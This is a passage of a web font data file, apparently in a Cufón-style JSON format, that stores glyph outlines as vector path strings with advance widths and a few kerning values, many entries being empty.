2,16,-8,45,11,45r53,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"92,-108v-36,0,-59,-5,-59,-44r0,-122r122,0r0,38r-68,0r0,75v17,28,106,20,106,-24r0,-94r49,0r0,70r37,0r0,-70r51,0r0,183r-51,0r0,-75r-37,0r0,74r-49,0r0,-34v-18,16,-61,23,-101,23xm265,-1v-8,26,-39,54,-63,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-27,-31v42,-26,63,-60,61,-114r55,0v-1,43,10,72,36,95v26,-23,37,-52,36,-95r55,0v-2,54,18,87,60,114r-26,31v-26,-12,-52,-39,-62,-65"},{},{},{},{},{},{},{},{},{},{"d":"320,-85r-58,0r0,-83r-55,0r0,-37r55,0r0,-74r58,0r0,194xm92,-144v2,18,22,14,43,14v29,0,56,-2,79,-7r6,32v-30,9,-67,14,-112,14v-40,0,-74,1,-74,-41r0,-142r167,0r0,36r-109,0r0,33r95,0r0,37r-95,0r0,24xm322,-43r-6,101r-53,0r0,-78v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26"},{},{},{},{},{"d":"320,-94r-58,0r0,-80r-51,0r0,67r-147,0v-22,0,-32,-11,-32,-32r0,-136r58,0r0,46r63,0r0,-46r58,0r0,64r51,0r0,-68r58,0r0,185xm216,-93v57,0,102,27,102,80v0,52,-45,81,-102,81v-57,0,-101,-29,-101,-81v0,-53,44,-80,101,-80xm153,-144r0,-47r-63,0v2,17,-8,46,11,47r52,0xm216,28v27,0,45,-15,45,-41v0,-25,-19,-40,-45,-40v-25,0,-44,15,-44,40v0,25,18,41,44,41"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"143,-85r-114,0r0,-45r114,0r0,45","w":172},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"282,-279v20,0,24,7,23,26r-5,87r45,0r0,37r-136,0r0,37v32,5,95,-15,93,20r-4,74r-182,0v1,10,-4,24,7,24r184,0r0,36r-215,0v-49,5,-29,-55,-33,-95r186,0v-1,-9,4,-23,-6,-23r-180,0r0,-36r92,0r0,-37r-136,0r0,-37r90,0r0,-63v0,-24,-37,-9,-57,-13r0,-37r100,0v16,1,19,6,18,23r-5,90r84,0r0,-63v-1,-25,-41,-9,-62,-13r0,-37r99,0"},{},{},{"d":"131,-134v52,0,113,5,113,-38r0,-107r58,0r0,33r55,0r0,37r-55,0r0,42r55,0r0,37r-55,0r0,41r-58,0r0,-35v-27,22,-84,31,-144,31v-40,1,-70,-4,-69,-43r0,-70r113,0v-1,-12,5,-32,-9,-32r-104,0r0,-36r149,0v17,0,24,8,23,24r-8,80r-106,0r0,24v1,15,23,12,42,12xm199,-86v57,0,101,26,101,77v0,51,-44,77,-101,77v-56,0,-101,-26,-101,-77v0,-51,45,-77,101,-77xm199,28v25,0,45,-13,45,-37v0,-24,-20,-38,-45,-38v-25,0,-44,14,-44,38v0,23,19,37,44,37"},{"d":"64,-105v-23,0,-32,-8,-32,-30r0,-141r58,0r0,48r63,0r0,-48r57,0r0,32r53,0r0,-35r57,0r0,186r-57,0r0,-42r-53,0r0,30r-146,0xm216,-92v58,0,102,28,102,80v0,52,-44,80,-102,80v-58,0,-101,-28,-101,-80v0,-52,44,-80,101,-80xm263,-171r0,-36r-53,0r0,36r53,0xm153,-143r0,-47r-63,0v3,17,-8,47,11,47r52,0xm216,28v26,0,45,-15,45,-40v0,-25,-19,-40,-45,-40v-25,0,-44,15,-44,40v0,25,19,40,44,40"},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-84r-58,0r0,-61r-50,0r0,-34r50,0r0,-15r-50,0r0,-34r50,0r0,-51r58,0r0,195xm235,-108v-54,21,-142,12,-216,14r0,-36r32,0v-4,-29,-1,-74,-2,-108r-27,0r0,-37r202,0r0,37r-27,0r0,69v1,15,-4,29,-2,37v14,-1,25,-2,34,-4xm215,-82v56,0,101,23,101,75v0,51,-45,75,-101,75v-56,0,-102,-25,-102,-75v0,-52,46,-75,102,-75xm140,-130r1,-108r-37,0r1,108r35,0xm215,30v25,0,45,-14,45,-37v0,-23,-20,-37,-45,-37v-25,0,-45,14,-45,37v0,23,20,37,45,37"},{},{},{},{},{},{},{},{"d":"322,-70r-58,0r0,-7r-63,0r0,-32r63,0r0,-170r58,0r0,209xm221,-167r-144,0v-50,2,-27,-67,-32,-109r175,0r0,34r-117,0v2,15,-7,40,10,41r108,0r0,34xm23,-150v72,-1,158,4,220,-6r5,26v-19,7,-47,12,-85,13r0,47r-57,0r0,-47r-83,0r0,-33xm46,33v35,-22,59,-42,61,-92v17,2,42,-4,55,2v0,31,12,56,36,74v23,-18,35,-42,35,-76v18,1,40,-2,56,1v0,39,20,69,60,91r-26,31v-23,-9,-54,-36,-62,-59v-8,25,-38,49,-63,59v-24,-10,-56,-34,-64,-59v-9,24,-29,44,-61,59"},{},{},{},{},{"d":"345,-86r-330,0r0,-37r136,0r0,-28r-96,0r0,-38r38,0v-2,-15,-2,-34,-2,-52r-39,0r0,-37r256,0r0,37r-38,0v0,18,0,37,-2,52r37,0r0,38r-96,0r0,28r136,0r0,37xm180,-74v59,0,104,20,104,73v0,52,-46,72,-104,72v-59,1,-104,-20,-104,-72v0,-52,45,-73,104,-73xm213,-241r-65,0r0,52r64,0xm180,34v27,0,48,-11,48,-35v0,-25,-21,-36,-48,-36v-27,0,-48,11,-48,36v0,24,22,35,48,35"},{},{},{"d":"347,-211r-58,215r-69,0r-45,-178r-43,178r-71,0r-56,-215r53,0r41,179r42,-179r71,0r44,179r41,-179r50,0","w":351,"k":{"a":4,".":7,",":7}},{"d":"309,-155v-47,-3,-109,-25,-128,-53v-20,30,-80,49,-130,53r-10,-36v60,-8,95,-25,105,-51r-92,0r0,-36r252,0r0,36r-91,0v12,27,46,44,104,51xm345,-97r-330,0r0,-36r136,0r0,-39r58,0r0,39r136,0r0,36xm303,61v-47,-3,-102,-24,-121,-53v-19,31,-75,50,-125,54r-13,-35v55,-7,88,-23,100,-47r-93,0r0,-37r101,0r0,-29r57,0r0,29r100,0r0,37r-92,0v12,24,45,39,99,46"},{},{},{},{},{},{"d":"138,-160v53,0,106,6,106,-37r0,-82r58,0r0,61r55,0r0,38r-55,0r0,87r-58,0r0,-56v-27,23,-75,28,-137,28v-43,0,-73,-1,-73,-43r0,-109r58,0r0,99v2,19,24,14,46,14xm302,61v-44,-4,-99,-31,-116,-59v-15,33,-72,55,-119,60r-14,-35v53,-8,85,-27,97,-55r-86,0r0,-38r92,0r0,-35r58,0r0,35r92,0r0,38r-85,0v13,26,45,44,96,54"},{},{"d":"278,-277v20,0,24,7,23,26r-8,98r52,0r0,38r-330,0r0,-38r222,0r0,-73v0,-9,-4,-13,-11,-13r-166,0r0,-38r218,0xm90,61v-21,0,-30,-9,-30,-30r0,-117r58,0r0,35r125,0r0,-35r58,0r0,147r-211,0xm243,23r0,-36r-125,0v2,14,-6,37,11,36r114,0"},{},{},{},{},{"d":"330,-99r-51,0r0,-74r-32,0r0,69r-49,0r0,-175r49,0r0,68r32,0r0,-68r51,0r0,180xm133,-275v-2,73,13,113,58,141r-25,31v-22,-11,-52,-41,-59,-66v-8,29,-38,61,-63,74r-27,-31v48,-31,63,-69,61,-149r55,0xm222,-95v57,0,102,30,102,82v0,52,-46,81,-102,81v-58,0,-103,-29,-103,-81v0,-52,45,-82,103,-82xm222,28v26,0,47,-17,47,-41v0,-25,-20,-42,-47,-42v-27,0,-48,17,-48,42v0,25,21,41,48,41"},{"d":"320,-79r-58,0r0,-200r58,0r0,200xm210,-247v-5,79,-57,137,-157,174r-21,-34v59,-23,106,-57,116,-119v1,-7,-3,-10,-10,-10r-99,0r0,-38r143,0v19,0,29,9,28,27xm226,-93v-2,69,49,98,106,116r-18,36v-44,-8,-99,-42,-115,-76v-16,38,-70,67,-118,77r-18,-36v60,-14,108,-46,105,-117r58,0"},{"d":"135,10v-66,0,-106,-38,-106,-102r0,-180r55,0r0,182v0,39,17,59,51,59v34,0,51,-20,51,-58r0,-183r53,0r0,178v1,62,-41,104,-104,104","w":267,"k":{"X":2,"A":4}},{"d":"357,-133r-55,0r0,42r-58,0r0,-188r58,0r0,33r55,0r0,38r-55,0r0,38r55,0r0,37xm115,-281v56,0,99,33,99,87v0,54,-42,88,-99,88v-57,0,-99,-34,-99,-88v0,-54,43,-87,99,-87xm106,62v-21,0,-30,-9,-30,-30r0,-107r207,0v14,0,21,7,20,21r-5,116r-192,0xm115,-148v26,0,45,-21,44,-46v0,-26,-18,-45,-44,-45v-26,0,-44,19,-44,45v-1,25,18,46,44,46xm244,24r0,-54v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,57,10,61r100,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"63,-147v25,0,41,23,62,23v12,0,20,-6,21,-19r28,0v1,29,-20,49,-48,49v-24,0,-41,-21,-62,-22v-12,0,-19,6,-20,18r-28,0v-1,-29,19,-49,47,-49","w":190},{},{},{},{"d":"148,-272v-2,77,23,110,77,137r-22,36v-29,-9,-74,-45,-83,-72v-12,30,-54,64,-87,75r-22,-33v56,-27,81,-62,78,-143r59,0xm147,-48v51,1,100,-1,100,-38r0,-193r58,0r0,114r51,0r0,38r-51,0r0,185r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r81,0r0,-70r57,0r0,69"},{},{"d":"93,-28v-39,0,-63,-1,-63,-42r0,-204r136,0r0,38r-82,0r0,60r77,0r0,37r-77,0v3,24,-9,63,10,71v47,3,102,10,102,-38r0,-173r50,0r0,103r34,0r0,-103r52,0r0,337r-52,0r0,-196r-34,0r0,192r-50,0r0,-105v-19,19,-58,23,-103,23"},{},{},{},{},{},{},{},{},{},{"d":"345,-85r-330,0r0,-37r82,0r0,-32r-43,0r0,-38r37,0r-1,-50r-39,0r0,-37r259,0r0,37r-39,0r-2,50r38,0r0,38r-44,0r0,32r82,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-100r58,0r0,27r125,0r0,-27r58,0r0,130r-211,0xm213,-192r0,-50r-66,0r0,50r66,0xm207,-122r0,-32r-53,0r0,32r53,0xm243,25r0,-29r-125,0v1,13,-4,30,11,29r114,0"},{},{},{},{"d":"358,-138r-56,0r0,196r-58,0r0,-337r58,0r0,103r56,0r0,38xm146,-236v-3,91,25,142,82,178r-26,33v-28,-12,-75,-60,-84,-91v-11,36,-51,77,-85,94r-28,-32v61,-41,82,-84,81,-182r-67,0r0,-38r194,0r0,38r-67,0"},{"d":"320,-86r-58,0r0,-46r-52,0r0,29r-147,0v-22,0,-32,-11,-32,-32r0,-141r58,0r0,49r64,0r0,-49r57,0r0,34r52,0r0,-37r58,0r0,193xm322,-45r-6,103r-53,0r0,-80v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26xm262,-169r0,-37r-52,0r0,37r52,0xm153,-140r0,-49r-64,0v3,17,-8,49,11,49r53,0"},{},{},{},{},{},{},{"d":"144,-98v38,6,64,30,66,71v3,86,-95,108,-179,89r0,-37v59,3,124,-4,120,-52v-3,-37,-42,-44,-86,-43r0,-37v42,-8,77,-18,79,-56v3,-43,-67,-32,-110,-33r0,-33v71,-20,174,-20,170,57v-2,37,-29,63,-60,74","w":236},{},{"d":"279,-278v21,0,25,6,24,26r-8,94r50,0r0,37r-136,0r0,50v33,6,95,-17,94,21r-4,112r-210,0v-21,0,-30,-9,-30,-30r0,-103r92,0r0,-50r-136,0r0,-37r224,0r0,-70v0,-9,-4,-13,-11,-13r-165,0r0,-37r216,0xm244,24r0,-50v0,-5,-2,-7,-7,-7r-120,0v4,19,-10,57,10,57r117,0"},{},{},{},{},{"d":"151,-140v-38,-3,-93,14,-93,-30r0,-109r243,0r0,34r-185,0r0,18r181,0r0,33r-181,0v-1,10,0,20,10,19r176,0r0,35r-93,0r0,26r136,0r0,34r-330,0r0,-34r136,0r0,-26xm90,62v-53,1,-22,-82,-30,-126r58,0r0,27r125,0r0,-27r58,0r0,126r-211,0xm243,27r0,-29r-125,0v1,13,-4,30,11,29r114,0"},{},{"d":"320,58r-58,0r0,-337r58,0r0,337xm62,-36v-24,0,-32,-8,-32,-31r0,-208r58,0r0,79r74,0r0,-79r58,0r0,239r-158,0xm162,-74r0,-84r-74,0r0,74v0,7,4,10,11,10r63,0"},{},{},{},{},{},{"d":"320,-48r-58,0r0,-231r58,0r0,231xm217,-247r-6,147r-145,0v-20,0,-31,-9,-31,-28r0,-146r154,0v20,0,29,9,28,27xm332,52r-218,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,4,9,11,9r176,0r0,38xm158,-138r0,-91v0,-5,-2,-8,-7,-8r-58,0r0,90v0,6,3,9,9,9r56,0"},{"d":"150,-48v48,2,97,-2,97,-38r0,-193r58,0r0,109r51,0r0,38r-51,0r0,190r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r84,0r0,-63v-32,1,-65,3,-65,-30r0,-130r58,0r0,112v0,6,3,10,10,10r114,0r0,38r-60,0r0,62"},{},{},{},{},{},{},{},{},{},{},{"d":"138,-154v53,0,106,6,106,-37r0,-88r58,0r0,65r55,0r0,38r-55,0r0,77r-58,0r0,-44v-27,23,-76,29,-137,29v-42,0,-73,-2,-73,-44r0,-115r58,0r0,105v2,19,24,14,46,14xm221,-46v13,38,53,61,98,71r-15,35v-45,-5,-95,-33,-114,-64v-16,33,-70,60,-117,65r-15,-36v57,-11,89,-34,98,-71r-84,0r0,-37r233,0r0,37r-84,0"},{},{},{},{},{},{},{},{},{"d":"320,-46r-58,0r0,-123r-85,0r0,-38r85,0r0,-72r58,0r0,233xm92,-147v1,17,20,14,39,14v31,0,60,-3,86,-9r6,34v-32,10,-72,14,-121,14v-41,0,-68,-1,-68,-42r0,-138r171,0r0,37r-113,0r0,90xm332,52r-224,0v-47,-1,-20,-74,-27,-115r58,0r0,68v0,6,3,9,10,9r183,0r0,38"},{},{},{},{},{},{},{"d":"320,-96r-58,0r0,-78r-85,0r0,-37r85,0r0,-68r58,0r0,183xm93,-158v0,19,22,14,41,14v30,0,58,-2,83,-7r6,33v-30,9,-70,13,-118,13v-41,1,-70,0,-70,-42r0,-127r170,0r0,37r-112,0r0,79xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r58,0r0,143r-202,0xm262,24r0,-34r-116,0v1,14,-6,34,11,34r105,0"},{"d":"91,-144v-23,0,-32,-8,-32,-30r0,-105r242,0r0,34r-184,0r0,16r179,0r0,33r-179,0v0,10,-1,18,10,17r175,0r0,35r-211,0xm180,71v-59,0,-104,-18,-104,-69v0,-38,25,-61,75,-68r0,-24r-136,0r0,-35r330,0r0,35r-136,0r0,24v50,7,75,30,75,68v0,50,-46,69,-104,69xm180,36v25,0,47,-11,48,-34v0,-24,-22,-34,-48,-34v-26,0,-48,10,-48,34v0,23,23,34,48,34"},{"d":"79,-65v-5,42,45,36,75,29r0,-175r54,0r0,215r-46,0r-3,-14v-14,9,-46,18,-68,18v-100,0,-57,-133,-66,-219r54,0r0,146","w":235},{},{},{},{},{},{},{},{},{"d":"244,-131v-34,37,-143,21,-228,25r0,-38r33,0v-3,-25,-2,-63,-2,-93r-28,0r0,-37r203,0r0,37r-25,0r-3,90v74,0,44,-71,50,-132r58,0r0,68r55,0r0,37r-55,0r0,78r-58,0r0,-35xm199,-93v56,0,101,28,101,80v0,53,-45,81,-101,81v-57,0,-101,-29,-101,-81v1,-51,45,-80,101,-80xm141,-237r-38,0r0,93r37,0xm199,28v26,0,45,-17,45,-41v0,-23,-20,-40,-45,-40v-25,0,-44,16,-44,40v0,24,18,41,44,41"},{"d":"307,-147v-47,-3,-106,-26,-126,-53v-20,30,-76,50,-128,53r-11,-35v62,-9,98,-29,105,-59r-92,0r0,-37r250,0r0,37r-93,0v8,30,44,50,105,59xm345,-93r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-102r58,0r0,29r125,0r0,-29r58,0r0,132r-211,0xm243,24r0,-30r-125,0v1,13,-4,31,11,30r114,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"303,-252r-8,94r-56,0r0,-70v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-95r-330,0r0,-38r105,0r0,-62r59,0r0,62r166,0r0,38xm180,-82v59,0,103,24,103,76v0,54,-45,77,-103,77v-59,0,-104,-24,-104,-77v0,-53,45,-76,104,-76xm180,34v27,0,48,-14,48,-40v0,-25,-21,-39,-48,-39v-27,0,-49,14,-49,39v0,25,22,40,49,40"},{},{"d":"330,-89r-51,0r0,-76r-30,0r0,76r-48,0r0,-190r48,0r0,76r30,0r0,-76r51,0r0,190xm170,-94v-23,-9,-53,-35,-62,-58v-9,26,-38,53,-64,66r-24,-31v35,-22,55,-45,59,-93r-51,0r0,-38r52,0r0,-39r52,0r0,39r52,0r0,38r-51,0v2,37,22,66,59,86xm123,62v-21,0,-30,-9,-30,-30r0,-105r218,0v13,0,20,7,20,21r-5,114r-203,0xm273,24r0,-52v0,-5,-2,-7,-7,-7r-117,0v4,20,-10,59,11,59r113,0"},{},{},{},{},{},{},{"d":"320,-108r-58,0r0,-171r58,0r0,171xm216,-118r-148,0v-22,0,-32,-11,-32,-32r0,-126r58,0r0,41r64,0r0,-41r58,0r0,158xm120,61v-49,6,-27,-56,-32,-95r176,0v-1,-9,3,-22,-7,-21r-169,0r0,-38r214,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0xm158,-155r0,-43r-64,0v2,16,-7,43,11,43r53,0"},{},{"d":"357,-127r-55,0r0,50r-58,0r0,-202r58,0r0,38r55,0r0,37r-55,0r0,40r55,0r0,37xm203,-247v-5,80,-56,139,-156,176r-21,-35v58,-23,107,-57,115,-120v1,-7,-3,-10,-10,-10r-98,0r0,-38r142,0v19,0,29,9,28,27xm218,-91v-2,66,48,99,103,115r-18,36v-43,-8,-96,-43,-113,-77v-16,37,-67,67,-115,77r-18,-36v59,-16,104,-45,102,-115r59,0"},{},{},{},{},{},{},{"d":"201,-114v-32,30,-116,19,-179,21r0,-37r24,0v-4,-29,-1,-72,-2,-106r-20,0r0,-38r161,0r0,38r-17,0r-2,103v24,-3,35,-13,35,-30r0,-116r49,0r0,81r29,0r0,-81r51,0r0,231r-51,0r0,-112r-29,0r0,111r-49,0r0,-65xm338,52r-228,0v-48,0,-22,-72,-28,-113r57,0r0,66v0,6,3,9,10,9r189,0r0,38xm120,-236r-29,0r1,106r28,0r0,-106"},{},{"d":"320,-93r-58,0r0,-77r-55,0r0,-37r55,0r0,-72r58,0r0,186xm92,-148v2,19,23,14,44,14v29,0,54,-2,78,-7r6,32v-30,9,-68,13,-113,13v-40,0,-72,3,-72,-40r0,-139r166,0r0,37r-109,0r0,31r96,0r0,37r-96,0r0,22xm118,62v-21,0,-30,-9,-30,-30r0,-110r58,0r0,32r116,0r0,-32r58,0r0,140r-202,0xm262,24r0,-33r-116,0v1,14,-6,33,11,33r105,0"},{},{},{},{},{},{"d":"228,-106r-152,0v-22,0,-32,-10,-32,-30r0,-132r58,0r0,114v0,7,3,10,10,10r116,0r0,38xm264,-33v-37,35,-160,20,-244,23r0,-38r200,-3v29,-4,44,-15,44,-35r0,-193r58,0r0,337r-58,0r0,-91"},{},{"d":"87,-272v98,-1,204,-12,204,86v0,69,-62,93,-149,87r0,103r-55,0r0,-276xm237,-186v0,-47,-46,-46,-95,-44r0,90v49,3,95,-3,95,-46"},{},{"d":"148,-131v56,0,111,4,111,-40r0,-108r58,0r0,197r-58,0r0,-38v-28,21,-82,30,-146,29v-41,-1,-74,-3,-74,-44r0,-69r116,0v-1,-13,5,-35,-9,-34r-104,0r0,-36r149,0v17,0,24,8,22,24r-8,81r-108,0r0,24v3,18,28,14,51,14xm114,62v-21,0,-30,-9,-30,-30r0,-99r214,0v14,0,21,7,20,21r-5,108r-199,0xm259,24r0,-46v0,-5,-2,-8,-7,-8r-110,0v3,19,-10,54,11,54r106,0"},{},{"d":"180,-293v55,0,99,25,99,76v0,52,-44,76,-99,76v-55,0,-99,-24,-99,-76v0,-51,44,-76,99,-76xm345,-89r-330,0r0,-36r330,0r0,36xm306,61r-251,0r0,-36r40,0v-3,-15,-2,-39,-2,-58r-36,0r0,-35r247,0r0,35r-35,0v0,19,0,43,-3,58r40,0r0,36xm180,-179v24,0,43,-14,43,-38v0,-24,-19,-40,-43,-39v-24,0,-43,15,-43,39v0,24,19,38,43,38xm211,25r0,-58r-61,0r0,58r61,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"304,-162r-215,0v-50,0,-22,-74,-29,-116r58,0r0,71v0,6,3,9,9,9r177,0r0,36xm345,-106r-330,0r0,-36r330,0r0,36xm92,62v-47,5,-28,-54,-32,-92r183,0v-1,-8,3,-21,-6,-21r-177,0r0,-36r222,0v37,3,10,60,15,91r-179,0v1,9,-4,22,7,21r182,0r0,37r-215,0"},{},{},{"d":"80,-103v0,-71,31,-113,100,-113v66,0,100,37,100,112v0,70,-31,113,-100,113v-66,0,-100,-37,-100,-112xm226,-104v0,-49,-15,-73,-46,-73v-31,0,-46,24,-46,73v0,49,15,74,46,74v31,0,46,-25,46,-74"},{},{},{},{},{},{"d":"320,-88r-58,0r0,-84r-52,0r0,68r-147,0v-22,0,-32,-11,-32,-32r0,-139r58,0r0,47r64,0r0,-47r57,0r0,65r52,0r0,-69r58,0r0,191xm322,-46r-6,104r-53,0r0,-81v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26xm153,-142r0,-48r-64,0v3,17,-8,48,11,48r53,0"},{},{"d":"330,-95r-51,0r0,-76r-30,0r0,75r-49,0r0,-183r49,0r0,69r30,0r0,-69r51,0r0,184xm19,-122v38,-26,58,-55,58,-115r-46,0r0,-37r145,0r0,37r-45,0v-2,52,17,85,58,110r-24,29v-23,-10,-51,-39,-59,-64v-6,26,-38,58,-61,69xm265,-1v-8,26,-39,54,-63,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-27,-31v42,-26,63,-59,61,-113r55,0v-1,42,10,71,36,94v26,-23,37,-52,36,-94r55,0v-2,53,18,87,60,113r-26,31v-26,-12,-52,-39,-62,-65"},{},{},{},{"d":"93,-104v-37,0,-59,-6,-59,-43r0,-127r123,0r0,38r-68,0r0,79v0,7,3,12,9,13v40,2,96,7,95,-37r0,-98r49,0r0,73r37,0r0,-73r51,0r0,203r-51,0r0,-92r-37,0r0,71r-49,0r0,-30v-17,17,-61,23,-100,23xm235,-82v1,58,55,93,107,106r-18,36v-43,-6,-100,-43,-117,-74v-17,36,-72,66,-119,75r-18,-36v59,-15,105,-42,106,-107r59,0"},{},{"d":"320,-97r-58,0r0,-78r-85,0r0,-37r85,0r0,-67r58,0r0,182xm92,-160v1,18,23,13,42,13v30,0,58,-2,83,-7r6,33v-30,9,-70,14,-118,14v-40,0,-71,-1,-71,-42r0,-125r170,0r0,37r-112,0r0,77xm328,62r-250,0r0,-37r39,0v-3,-18,-2,-47,-2,-69r-35,0r0,-37r247,0r0,37r-35,0r-2,69r38,0r0,37xm235,-44r-63,0r1,69r61,0v1,-20,1,-47,1,-69"},{},{"d":"345,-78r-142,0r0,136r-58,0r0,-136r-130,0r0,-38r226,0r0,-110v0,-8,-4,-12,-12,-12r-169,0r0,-38r219,0v19,0,28,10,26,29r-10,131r50,0r0,38"},{},{},{},{},{},{},{},{},{},{},{"d":"278,-208r-67,17r45,53r-40,28r-36,-58r-36,58r-39,-28r44,-53r-67,-17r15,-45r64,25r-5,-68r48,0r-5,68r64,-25"},{"d":"322,58r-58,0r0,-80r-69,0r0,-36r69,0r0,-221r58,0r0,337xm248,-101v-25,9,-59,12,-94,13r0,142r-58,0r0,-141r-80,0r0,-38r145,-1r0,-98v0,-9,-4,-13,-11,-13r-108,0r0,-38r155,0v18,0,27,10,26,28r-7,120v10,-1,19,-3,28,-5"},{"d":"138,-150v53,0,106,6,106,-37r0,-92r58,0r0,67r55,0r0,38r-55,0r0,83r-58,0r0,-48v-27,24,-76,28,-138,28v-43,0,-72,0,-72,-43r0,-119r58,0r0,109v2,19,24,14,46,14xm303,-50r-6,108r-53,0r0,-85v0,-7,-4,-11,-11,-11r-166,0r0,-38r213,0v17,0,24,9,23,26"},{"d":"146,-141v6,-39,-39,-38,-65,-29r0,174r-54,0r0,-215r45,0r3,14v35,-22,89,-26,113,3v51,-35,132,-30,132,50r0,148r-54,0r0,-146v5,-39,-41,-37,-68,-27v7,51,1,117,3,173r-55,0r0,-145","w":344},{"d":"230,-247r-7,98r-51,0r0,-75v0,-9,-4,-13,-11,-13r-112,0r0,-37r155,0v19,0,27,9,26,27xm264,-105v-37,33,-154,17,-239,21r0,-38r56,0r0,-68r54,0r0,68v64,-1,86,4,117,-10v9,-4,12,-12,12,-23r0,-124r58,0r0,242r-58,0r0,-68xm337,52r-226,0v-45,0,-20,-68,-26,-106r58,0r0,59v0,6,3,9,10,9r184,0r0,38"},{},{},{},{},{},{},{},{"d":"320,-99r-58,0r0,-67r-83,0v-25,35,-67,64,-127,86r-21,-34v72,-28,110,-65,114,-112v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v39,-2,28,44,20,70r63,0r0,-75r58,0r0,180xm219,-98v56,0,100,31,101,83v0,52,-45,83,-101,83v-57,0,-102,-31,-102,-83v0,-52,45,-83,102,-83xm219,27v25,0,44,-18,44,-42v0,-24,-19,-42,-44,-42v-25,0,-45,17,-45,42v0,25,20,42,45,42"},{"d":"208,-251r-56,0r0,-43r56,0r0,43xm207,4r-54,0r0,-215r54,0r0,215"},{},{},{},{},{},{},{"d":"98,-150v3,21,28,13,53,14v44,2,78,-3,100,-15v20,-25,4,-88,9,-128r58,0r0,231r-58,0r0,-77v-31,26,-74,27,-145,28v-44,0,-76,0,-75,-43r0,-133r58,0r0,123xm329,52r-220,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,3,9,10,9r179,0r0,38"},{},{"d":"278,-277v20,0,24,7,23,26r-8,102r52,0r0,38r-330,0r0,-38r222,0r0,-77v0,-9,-4,-13,-11,-13r-166,0r0,-38r218,0xm302,-50r-6,107r-53,0r0,-83v0,-8,-3,-13,-11,-13r-175,0r0,-37r222,0v17,0,24,9,23,26"},{},{},{},{},{"d":"330,-98r-51,0r0,-181r51,0r0,181xm154,-275v38,-3,21,49,18,73r35,0r0,-77r49,0r0,176r-49,0r0,-61r-49,0v-18,36,-52,67,-102,92r-23,-31v34,-18,59,-39,73,-64v-25,4,-47,1,-73,2r0,-37r87,0v2,-11,9,-36,-6,-36r-77,0r0,-37r117,0xm223,-94v56,0,102,29,102,81v0,52,-46,81,-102,81v-57,0,-103,-30,-103,-81v0,-51,46,-81,103,-81xm223,27v27,0,47,-15,47,-40v0,-25,-21,-41,-47,-41v-27,0,-48,16,-48,41v0,25,21,40,48,40"},{"d":"357,-137r-55,0r0,37r-58,0r0,-179r58,0r0,31r55,0r0,37r-55,0r0,37r55,0r0,37xm116,-281v54,0,98,35,98,87v0,52,-44,87,-98,87v-56,0,-99,-34,-99,-87v0,-53,44,-87,99,-87xm200,-98v56,0,100,30,101,83v0,53,-45,83,-101,83v-56,0,-101,-32,-101,-83v0,-52,46,-83,101,-83xm116,-149v25,0,42,-20,42,-45v0,-25,-17,-45,-42,-45v-26,0,-44,20,-44,45v0,25,18,45,44,45xm200,27v25,0,45,-17,45,-42v0,-25,-20,-42,-45,-42v-25,0,-44,18,-44,42v0,24,19,42,44,42"},{"d":"180,-294v55,0,99,19,99,69v0,50,-44,71,-99,71v-55,0,-99,-21,-99,-71v0,-50,44,-69,99,-69xm345,-106r-67,0r0,41r-57,0r0,-41r-83,0r0,41r-56,0r0,-41r-67,0r0,-35r330,0r0,35xm305,61v-47,-4,-104,-23,-123,-51v-18,30,-78,48,-127,52r-10,-34v55,-8,87,-23,99,-44r-91,0r0,-35r99,0r0,-31r57,0r0,31r99,0r0,35r-90,0v13,20,45,35,97,44xm180,-191v23,0,44,-12,43,-34v0,-22,-21,-33,-43,-33v-22,0,-43,11,-43,33v-1,22,20,34,43,34"},{"d":"291,89r-45,0r-177,-386r45,0"},{},{},{},{"d":"264,-104v-21,18,-51,23,-102,23r0,135r-58,0r0,-134r-86,0r0,-38r149,0r0,-106v0,-9,-4,-13,-11,-13r-110,0r0,-38r156,0v18,0,27,10,26,28r-7,126v29,-4,43,-16,43,-36r0,-122r58,0r0,337r-58,0r0,-162"},{},{"d":"282,-278v21,0,24,6,23,26r-5,94r45,0r0,37r-136,0r0,50v33,6,95,-17,94,21r-4,112r-210,0v-21,0,-30,-9,-30,-30r0,-103r92,0r0,-50r-136,0r0,-37r90,0r0,-70v0,-24,-37,-9,-57,-13r0,-37r100,0v16,0,19,5,18,22r-6,98r85,0r0,-70v-1,-25,-41,-9,-62,-13r0,-37r99,0xm245,24r0,-50v0,-5,-2,-7,-7,-7r-122,0v4,19,-10,57,10,57r119,0"},{},{},{},{"d":"319,58r-58,0r0,-198r-83,0v-24,47,-66,88,-126,122r-28,-33v77,-48,116,-107,116,-175v0,-6,-3,-9,-10,-9r-98,0r0,-38r142,0v43,0,26,65,19,96r68,0r0,-102r58,0r0,337"},{},{},{"d":"320,-71r-58,0r0,-208r58,0r0,208xm184,-274v20,0,27,6,27,26v0,105,-65,150,-157,184r-21,-34v47,-18,80,-42,98,-68v-30,5,-61,2,-95,3r0,-38r110,0v2,-12,9,-34,-7,-35r-99,0r0,-38r144,0xm230,-87v1,62,49,94,106,110r-18,36v-43,-10,-98,-42,-115,-75v-18,37,-71,65,-119,77r